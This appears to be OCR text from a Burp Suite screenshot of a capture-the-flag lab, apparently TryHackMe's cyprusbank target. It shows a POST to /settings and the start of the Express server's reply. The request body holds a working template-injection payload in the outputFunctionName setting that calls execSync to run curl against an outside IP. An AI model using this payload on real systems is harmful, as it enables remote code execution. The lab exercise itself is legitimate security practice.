 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3A2hP7PCXrP0gc1Bac8mjAYi-W-NFGmSVz.mPNDA4PMqcsBeuVdMdLc0Z1ccqpFZFus73p
JDWG2A%2B8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=test&password=hacker&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process
').execSync('curl 10.8.128.221');s
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date:
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"834-OUFNLcBkRDUjhFgkVptTQ+nLjZg"
8 Content-Length: 2100
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstra
p.min.css" rel="stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02
iuK6FUUVM" crossorigin="anonymous">
17